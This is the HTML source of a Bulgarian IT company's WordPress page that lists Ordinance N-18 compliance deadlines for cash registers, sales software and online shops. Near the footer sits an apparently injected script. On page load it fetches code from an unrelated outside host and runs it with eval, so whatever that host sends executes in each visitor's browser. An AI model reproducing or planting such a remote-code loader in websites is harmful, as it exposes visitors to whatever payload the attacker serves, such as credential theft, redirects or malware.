s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ru-se.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialis-style-css'  href='https://ru-se.com/wp-content/themes/materialis/style.min.css?ver=1.1.16' type='text/css' media='all' />
<style id='materialis-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px;}
</style>
<link rel='stylesheet' id='materialis-material-icons-css'  href='https://ru-se.com/wp-content/themes/materialis/assets/css/material-icons.min.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='materialis-style-bundle-css'  href='https://ru-se.com/wp-content/themes/materialis/assets/css/theme.bundle.min.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='materialis-fonts-css'   data-href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CPlayfair%20Display:400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-materialis-css'  href='https://ru-se.com/wp-content/themes/materialis/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-materialis-inline-css' type='text/css'>
.header-homepage{background-position:left center;}.header{background-position:center center;}.materialis-front-page .header-separator .svg-white-bg{fill:rgb(245,250,253)!important;}.materialis-front-page .header-separator path.svg-accent{stroke:rgb(197,38,139)!important;}.materialis-front-page .header-separator svg{height:170px!important;}.header.color-overlay:before{background:#181818;}.header .background-overlay,.header.color-overlay::before{opacity:0.4;}.header-homepage .hero-title{color:#ffffff;}.header-homepage .header-description-row{padding-top:20%;padding-bottom:20%;}.header-homepage .align-holder{background:rgba(0,0,0,0.5);padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;border-color:rgb(197,38,139);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.inner-header-description{padding-top:10%;padding-bottom:10%;}.materialis-front-page .navigation-bar.bordered{border-bottom-color:rgba(255,255,255,0.5);border-bottom-style:solid;}.materialis-front-page .navigation-bar.bordered:not(.fixto-fixed){border-bottom-width:2px;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:10%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:54%!important;}.inner-header-description{text-align:center!important;}}
</style>
<script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
MaterialisTheme = {"blog_posts_as_masonry_grid":true}
</script>
<script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function ($) {
            function setHeaderTopSpacing() {
                $('.header-wrapper .header,.header-wrapper .header-homepage').css({
                    'padding-top': $('.header-top').height()
                });

             setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.materialis-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

            }

            jQuery(window).on('resize orientationchange', setHeaderTopSpacing);
            window.materialisSetHeaderTopSpacing = setHeaderTopSpacing

        })(jQuery);
    
    
</script>
<link rel="https://api.w.org/" href="https://ru-se.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://ru-se.com/index.php/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ru-se.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ru-se.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://ru-se.com/index.php/naredba/" />
<link rel='shortlink' href='https://ru-se.com/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://ru-se.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru-se.com%2Findex.php%2Fnaredba%2F" />
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ru-se.com/wp-content/uploads/2019/01/cropped-DSM_Logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bg-accent {
	background-color: purple!important;
}

.copyright {
	display: none!important;
}		</style>
		    <style id="page-content-custom-styles">
            </style>
        <style data-name="background-content-colors">
        .materialis-front-page .content.blog-page,
        .materialis-inner-page .page-content,
        .materialis-inner-page .content,
        .materialis-front-page.materialis-content-padding .page-content {
            background-color: #f5fafd;
        }
    </style>
    </head>

<body class="page-template-default page page-id-14 wp-custom-logo materialis-inner-page">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    <div id="page-top" class="header-top">
        <div class="navigation-bar  "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper">
        <div class="row basis-auto">
            <div class="logo_col col-xs col-sm-fit">
                <a href="https://ru-se.com/" class="custom-logo-link" rel="home"><img width="877" height="753" src="https://ru-se.com/wp-content/uploads/2019/01/DSM_Logo.png" class="custom-logo" alt="Д. С. М. ООД" /></a>            </div>
            <div class="main_menu_col col-xs">
                <div id="mainmenu_container" class="row"><ul id="main_menu" class="simple-text-buttons main-menu dropdown-menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ru-se.com/index.php/home/">За нас</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-165"><a href="https://ru-se.com/index.php/activities/">Дейности</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ru-se.com/index.php/products/">Софтуер</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://ru-se.com/index.php/harware/">Хардуер</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ru-se.com/index.php/fiscal/">Фискални устройства</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-168"><a href="https://ru-se.com/index.php/naredba/" aria-current="page">Наредба Н-18</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://ru-se.com/index.php/faq/">Въпроси и отговори</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ru-se.com/index.php/contacts/">Контакти</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="mdi mdi-view-sequential"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://ru-se.com/" class="custom-logo-link" rel="home"><img width="877" height="753" src="https://ru-se.com/wp-content/uploads/2019/01/DSM_Logo.png" class="custom-logo" alt="Д. С. М. ООД" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menu-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://ru-se.com/index.php/home/">За нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-165"><a href="https://ru-se.com/index.php/activities/">Дейности</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://ru-se.com/index.php/products/">Софтуер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://ru-se.com/index.php/harware/">Хардуер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://ru-se.com/index.php/fiscal/">Фискални устройства</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-168"><a href="https://ru-se.com/index.php/naredba/" aria-current="page">Наредба Н-18</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://ru-se.com/index.php/faq/">Въпроси и отговори</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://ru-se.com/index.php/contacts/">Контакти</a></li>
</ul></div>
            </div>
                </div>
        </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay  custom-mobile-image' style='; background-image:url(&quot;https://ru-se.com/wp-content/themes/materialis/assets/images/curve-1209392.jpg&quot;); background-color:#6a73da'>
                                        <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
            <div class="col-xs col-xs-12">
                <h1 class="hero-title">
                    Наредба Н-18                </h1>
                                    <p class="header-subtitle">Цялостни решения за Вашия бизнес!</p>
                            </div>

        </div>
    </div>
        <script>
		if (window.materialisSetHeaderTopSpacing) {
			window.materialisSetHeaderTopSpacing();
		}
    </script>
                        </div>
    </div>

<div  class='page-content' style='' id='page-content'>
  <div class="gridContainer content">
   <div id="post-14" class="post-14 page type-page status-publish hentry">
  <div>
   <div class="gridContainer">
<p>Новите неща, които ни засягат, съгласно изисквнията на НАП.</p>
</div>

<div class="gridContainer">
<figure class="wp-block-image"><img loading="lazy" width="560" height="259" src="https://ru-se.com/wp-content/uploads/2019/01/nap-pechat.jpg" alt="" class="wp-image-24"/></figure>
</div>

<div class="gridContainer">
<h1>Касови апарати и електронни търговци &#8211; срокове</h1>
</div>

<div class="gridContainer">
<p>1. <strong>Регистрираните по ДДС лица</strong> (с изключение на лицата, ползващи ЕСФП и ИАСУТД) трябва да сменят или&nbsp; модифицират (чрез производители/вносители на фискални устройства), използваните от тях фискални устройства най-късно до 31 март 2019г.</p>
</div>

<div class="gridContainer">
<p>2. <strong>Нерегистрираните по ДДС лица и лицата, използващи ЕСФП</strong> имат задълженията по горната точка&nbsp; до края на м. юни 2019г.</p>
</div>

<div class="gridContainer">
<p>3. <strong>Ползвателите на ИАСТУД</strong> трябва да приведат дейността си в съответствие с изискванията на Наредба Н-18/2006г.&nbsp; до края на 2019г.</p>
</div>

<div class="gridContainer">
<p>4. Лицата, които използват <strong>софтуер за управление на продажби</strong>:</p>
</div>

<div class="gridContainer">
<p> 4.1. Регистрирани по ЗДДС лица, които използват софтуер за управление на продажби, привеждат дейността си в съответствие с разпоредбите на Глава седма „в“ (изисквания към лицата, които използват софтуер за управление на продажбите в търговски обект) в срок до 31 март 2019г. Тези лица трябва да подадат в НАП информация за използвания от тях&nbsp; софтуер в срок до&nbsp; 31.05.2019г.</p>
</div>

<div class="gridContainer">
<p style="text-align:left"> 4.2. Нерегистрираните по ЗДДС лица, които използват софтуер за управление на продажби, привеждат дейността си в съответствие с разпоредбите на Глава седма „в“ (изисквания към лицата, които използват софтуер за управление на продажбите в търговски обект) в срок до 30 юни 2019г. Тези лица трябва да подадат в НАП информация за използвания от тях&nbsp; софтуер в срок до 31.08.2019г.</p>
</div>

<div class="gridContainer">
<p>Информацията към НАП&nbsp; се подава с квалифициран електронен подпис чрез е-услуга, достъпна в портала на НАП.</p>
</div>

<div class="gridContainer">
<p>5. <strong>Лицата, които извършват сервизно обслужване и ремонт</strong> на фискални устройства, привеждат дейността си в съответствие с разпоредбите на Глава седма в срок до 30 юни 2019г. Срокът за лицата, които извършват сервизно обслужване и ремонт на ИАСУТД е до 31 декември 2019г. Издадените удостоверения за регистрация на тези лица са валидни до 30 юни 2019г., съответно до 31 декември 2019г.</p>
</div>

<div class="gridContainer">
<p>6. <strong>Лицата, производители/разпространители на софтуер</strong>:</p>
</div>

<div class="gridContainer">
<p>От 1 декември 12.2018г. производител/разпространител на софтуер за управление на продажбите може&nbsp; да&nbsp; декларира съответствие на програмен продукт с изискванията на Наредба Н-18/2006г., като това ще става с квалифициран електронен подпис чрез електронна-услуга, достъпна на интернет страницата&nbsp; на НАП.</p>
</div>

<div class="gridContainer">
<p>Софтуерите, за които е декларирано съответствие, ще бъдат включени в публичен списък, достъпен на интернет страницата на НАП.</p>
</div>

<div class="gridContainer">
<p>7. Изискванията към лицата, които <strong>извършват продажби чрез електронен магазин</strong>, влизат в сила от 29 декември 2018г. Лицата, които извършват продажби чрез електронен магазин към 29 декември 2018г. трябва да подадат информация за това в срок до 29 март 2019г.</p>
</div>

<div class="gridContainer">
<p><strong><a href="https://ru-se.com/index.php/faq/">Въпроси и отговори</a></strong></p>
</div>  </div>
    </div>
  </div>
</div>

</div>
<div  class='footer footer-contact-boxes  paralax'>
    <div  class='footer-content'>
        <div class="gridContainer">
            <div class="row text-center">
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon mdi mdi-pin"></i>
        <p>
            Русе, пл. Д-р Мустаков 5А, ет. 1        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon mdi mdi-email"></i>
        <p>
            dsm@ru-se.com<br />
microinvest@ru-se.com        </p>
    </div>
                    </div>
                <div class="col-sm-3">
                        <div data-type="group"  data-dynamic-mod="true">
        <i class="big-icon mdi mdi-cellphone-android"></i>
        <p>
            +359 82 837370<br />
+359 888 312030<br />
+359 888 227934        </p>
    </div>
                    </div>
                <div class="col-sm-3 footer-bg-accent">
                    <div>
                            <div data-type="group"  data-dynamic-mod="true" class="footer-social-icons">
                      <a target="_blank"  class="social-icon" href="https://www.facebook.com/drago6868">
                  <i class="mdi mdi-facebook-box"></i>
              </a>
                            <a target="_blank"  class="social-icon" href="https://plus.google.com">
                  <i class="mdi mdi-google-plus-box"></i>
              </a>
              
    </div>

                        </div>
                    <p  class="copyright">&copy;&nbsp;&nbsp;2026&nbsp;Д. С. М. ООД.&nbsp;Built using WordPress and the <a rel="nofollow" target="_blank" href="https://extendthemes.com/go/built-with-materialis/">Materialis Theme</a></p>                </div>
            </div>
        </div>
    </div>
</div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://ru-se.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-content/themes/materialis/assets/js/theme.bundle.min.js?ver=1.1.16' id='materialis-theme-js'></script>
<script type='text/javascript'  defer="defer" src='https://ru-se.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
</body>
</html>
